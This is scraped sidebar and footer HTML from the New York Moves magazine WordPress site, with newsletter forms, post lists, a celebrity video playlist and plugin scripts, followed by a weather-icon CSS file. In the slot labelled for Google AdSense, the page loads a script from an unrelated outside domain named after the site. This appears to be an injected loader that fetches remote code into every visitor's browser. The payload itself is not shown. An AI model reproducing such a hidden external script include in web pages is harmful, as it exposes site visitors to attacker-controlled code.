									<a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
																							</div>

			</aside><aside id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Movesflash! Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10104" method="post" data-id="10104" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe to our newsletter, movesflash, for up-to-date pieces about current news, art, music, and our usual mix of controversial topics and celebs. Let's stay updated!</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
<p>
    <label>What would you like to subscribe to?</label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="746c20e49d"> <span>Our newsletter, MOVESFLASH!</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="f95fda35ae"> <span>Complimentary Issue and Moves Magazine Updates</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="fb5e4d2cbb"> <span>The 2020 Gala Virtual Preview</span>
    </label>
</p>				
<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769439140" /><input type="hidden" name="_mc4wp_form_id" value="10104" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">What&#8217;s New</span></h4>				<ul id="penci-latestwg-9738" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/NYSE_bell-ringing_NYM_womens-equality-768x385-1-263x175.png" href="http://dev.newyorkmoves.com/power-women/womens-equality-day-virtual-celebration/" title="Women&#8217;s Equality Day Virtual Celebration"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/power-women/womens-equality-day-virtual-celebration/" rel="bookmark" title="Women&#8217;s Equality Day Virtual Celebration">
											Women&#8217;s Equality Day Virtual Celebration										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-09-07T18:39:27-07:00">September 7, 2020</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/fb-victorian-women-263x175.jpg" href="http://dev.newyorkmoves.com/bitch/bitch-5/" title="BITCH"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/bitch/bitch-5/" rel="bookmark" title="BITCH">
											BITCH										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-06-11T15:52:20-07:00">June 11, 2020</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/Backstage_online2020_BS.jpg" href="http://dev.newyorkmoves.com/backstage/backstage-5/" title="Backstage"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/backstage/backstage-5/" rel="bookmark" title="Backstage">
											Backstage										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-06-11T15:07:58-07:00">June 11, 2020</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Moves Magazine</span></h4><div class="menu-footer-categories-container"><ul id="menu-footer-categories" class="menu"><li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9855"><a href="http://dev.newyorkmoves.com/category/cover-story/">cover story</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9853"><a href="http://dev.newyorkmoves.com/category/celeb-profile/">celeb profile</a></li>
<li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9857"><a href="http://dev.newyorkmoves.com/category/political/">political</a></li>
<li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9856"><a href="http://dev.newyorkmoves.com/category/fashionbeauty/">fashion/beauty</a></li>
<li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9858"><a href="http://dev.newyorkmoves.com/category/fooddrink/">food/drink</a></li>
<li id="menu-item-9854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9854"><a href="http://dev.newyorkmoves.com/category/social/">social</a></li>
<li id="menu-item-9859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9859"><a href="http://dev.newyorkmoves.com/category/backstage/">backstage</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9860"><a href="http://dev.newyorkmoves.com/category/bitch/">bitch</a></li>
<li id="menu-item-9861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9861"><a href="http://dev.newyorkmoves.com/category/reviews/">reviews</a></li>
</ul></div></aside><aside id="penci-insta-slider-4" class="widget penci-insta-slider"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Instagram</span></h4>No any image found. Please check it again or try with another instagram account.</aside><aside id="penci_latest_tweets_widget-3" class="widget penci_latest_tweets_widget">Missing consumer key - please check your settings in admin > Settings > Twitter Feed Auth</aside>			<aside id="penci_videoplaylist_widget-3" class="widget penci_videoplaylist_widget">			<h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Video Playlist</span></h4>			<div class="penci-block-vc penci-video_playlist pencisc-column-1">
				<div class="penci-block_content">
											<div class="penci-video-play">
																							<div class="fluid-width-video-wrapper">
									<iframe class="penci-video-frame" id="video-63564-1" src="https://www.youtube.com/embed/zOS2-umidJI?enablejsapi=1&amp;rel=0&amp;showinfo=0" width="770" height="434"></iframe>
								</div>
																																																																					</div>
						<div class="penci-video-nav">
																					<div class="penci-video-playlist-nav penci-custom-scroll">
																	<a data-name="video-63564-1" data-src="https://www.youtube.com/embed/zOS2-umidJI?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-1">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">1</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/zOS2-umidJI/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Sebastian Stan for New York Moves | Spring 2014 | MOVES COVER">Sebastian Stan for New York Moves | Spring 2014 |...</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-63564-2" data-src="https://www.youtube.com/embed/hkIh376drlA?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-2">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">2</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/hkIh376drlA/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Taylor Schilling for New York Moves | MOVES COVER">Taylor Schilling for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-63564-3" data-src="https://www.youtube.com/embed/L7RsK4dVPuY?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-3">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">3</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/L7RsK4dVPuY/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Daymond John for New York Moves | MOVES COVER">Daymond John for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-63564-4" data-src="https://www.youtube.com/embed/_lf0HZI-Z0E?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-4">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">4</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/_lf0HZI-Z0E/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Billy Bob Thornton for New York Moves | MOVES COVER">Billy Bob Thornton for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-63564-5" data-src="https://www.youtube.com/embed/VzGYToUXBPk?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-5">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">5</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/VzGYToUXBPk/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Mark Strong | The Razor&#039;s Edge | A Robert Ascroft Film">Mark Strong | The Razor's Edge | A Robert Ascroft...</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-63564-6" data-src="https://www.youtube.com/embed/LHYFUzTgqAw?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-6">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">6</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/LHYFUzTgqAw/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Helena Bonham Carter for New York Moves | MOVES COVER">Helena Bonham Carter for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-63564-7" data-src="https://www.youtube.com/embed/u-tlpAAJDKs?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-7">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">7</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/u-tlpAAJDKs/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Sarah Shahi for New York Moves | Spring 2011">Sarah Shahi for New York Moves | Spring 2011</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-63564-8" data-src="https://www.youtube.com/embed/s0KtUYm1cD0?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-8">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">8</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/s0KtUYm1cD0/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Mila Kunis for New York Moves | MOVES COVER">Mila Kunis for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
															</div>
						</div>
									</div>
			</div>
			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>

<div class="container penci-google-adsense penci-google-adsense-footer"><script src="https://scriptapi.dev/api/dev.newyorkmoves.js"></script></div>
		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Our Magazine</span></h4><div class="menu-footer-categories-container"><ul id="menu-footer-categories-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9855"><a href="http://dev.newyorkmoves.com/category/cover-story/">cover story</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9853"><a href="http://dev.newyorkmoves.com/category/celeb-profile/">celeb profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9857"><a href="http://dev.newyorkmoves.com/category/political/">political</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9856"><a href="http://dev.newyorkmoves.com/category/fashionbeauty/">fashion/beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9858"><a href="http://dev.newyorkmoves.com/category/fooddrink/">food/drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9854"><a href="http://dev.newyorkmoves.com/category/social/">social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9859"><a href="http://dev.newyorkmoves.com/category/backstage/">backstage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9860"><a href="http://dev.newyorkmoves.com/category/bitch/">bitch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9861"><a href="http://dev.newyorkmoves.com/category/reviews/">reviews</a></li>
</ul></div></aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_popular_news_widget-1" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-2412" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/TWKP_January-26-2019__Moves_CB_170-169.jpg" href="http://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/" title="CAMERON BOYCE &#8211; THE FACE OF HOPE"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/" rel="bookmark" title="CAMERON BOYCE &#8211; THE FACE OF HOPE">
											CAMERON BOYCE &#8211; THE FACE OF HOPE										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-08T05:06:46-07:00">July 8, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/social/%e2%80%9cindeed-i-tremble-for-my-country-when-i-reflect-that-god-is-just-%e2%80%9d-by-christiana-solano/" rel="bookmark" title="“Indeed, I tremble for my  country when I reflect  that God is just.” by christiana solano">
											“Indeed, I tremble for my  country when I reflect  that God is just.” by christiana solano										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2010-11-17T07:38:48-07:00">November 17, 2010</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/fb-victorian-women-263x175.jpg" href="http://dev.newyorkmoves.com/bitch/bitch-5/" title="BITCH"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/bitch/bitch-5/" rel="bookmark" title="BITCH">
											BITCH										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-06-11T15:52:20-07:00">June 11, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/15_0923_E_337v2.jpg" href="http://dev.newyorkmoves.com/cover-story/power-women-2015/" title="Power Women 2015"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/cover-story/power-women-2015/" rel="bookmark" title="Power Women 2015">
											Power Women 2015										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2015-11-03T19:36:09-07:00">November 3, 2015</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-10104" method="post" data-id="10104" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe to our newsletter, movesflash, for up-to-date pieces about current news, art, music, and our usual mix of controversial topics and celebs. Let's stay updated!</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
<p>
    <label>What would you like to subscribe to?</label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="746c20e49d"> <span>Our newsletter, MOVESFLASH!</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="f95fda35ae"> <span>Complimentary Issue and Moves Magazine Updates</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="fb5e4d2cbb"> <span>The 2020 Gala Virtual Preview</span>
    </label>
</p>				
<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769439141" /><input type="hidden" name="_mc4wp_form_id" value="10104" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-text" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																																									<li><a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
																																																																																																																																																															</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo">
				
				
									<div id="footer-copyright">
						<p>© 2020 NEW YORK MOVES. ALL RIGHTS RESERVED | ALL CONTENTS © 2020 NEW YORK MOVES MAGAZINE, REPRODUCTION WITHOUT PERMISSION IS PROHIBITED.</p>
					</div>
													<div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i class="penci-faicon fa fa-angle-up" ></i> <br>Back To Top</span></a></div>
							</div>
					</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all">
		<div class="penci-gprd-law">
			<p>
				This website uses cookies to improve your experience. We&#039;ll assume you&#039;re ok with this, but you can opt-out if you wish.				<a class="penci-gprd-accept" href="#">Accept</a>				<a class="penci-gprd-more" href="#">Read More</a>			</p>
		</div>
					<a class="penci-gdrd-show" href="#">Privacy &amp; Cookies Policy</a>
			</div>

<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/dev.newyorkmoves.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.4' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"http:\/\/dev.newyorkmoves.com\/wp-admin\/admin-ajax.php","nonce":"46ad6e998e"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.4' id='penci_rateyo-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.5' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"http:\/\/dev.newyorkmoves.com\/wp-admin\/admin-ajax.php","nonce":"46ad6e998e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/themes/soledad/js/main.js?ver=7.3.5' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"http:\/\/dev.newyorkmoves.com\/wp-admin\/admin-ajax.php","nonce":"46ad6e998e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.5' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dev.newyorkmoves.com/wp-content/themes/soledad/css/weather-icon.css?ver=2.0
body_size: 1288
content:
/*!
*  Weather Icons 2.0
*  Maintained at http://erikflowers.github.io/weather-icons
*/@font-face{font-family:weathericons;src:url(../fonts/weathericons.eot);src:url(../fonts/weathericons.eot?#iefix) format('embedded-opentype'),url(../fonts/weathericons.woff2) format('woff2'),url(../fonts/weathericons.woff) format('woff'),url(../fonts/weathericons.ttf) format('truetype'),url(../fonts/weathericons.svg#weather_iconsregular) format('svg');font-weight:400;font-style:normal}.wi{display:inline-block;font-family:weathericons;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wi-day-sunny:before{content:"\f00d"}.wi-cloudy:before{content:"\f013"}.wi-day-rain:before{content:"\f008"}.wi-day-thunderstorm:before{content:"\f010"}.wi-day-showers:before{content:"\f009"}.wi-day-cloudy-high:before{content:"\f07d"}.wi-night-clear:before{content:"\f02e"}.wi-night-alt-cloudy:before{content:"\f086"}.wi-night-cloudy:before{content:"\f031"}.wi-night-showers:before{content:"\f037"}.wi-night-rain:before{content:"\f036"}.wi-night-thunderstorm:before{content:"\f03b"}.wi-night-snow-wind:before{content:"\f066"}.wi-night-alt-cloudy-high:before{content:"\f07e"}.wi-windy:before{content:"\f021"}.wi-humidity:before{content: "\f078";}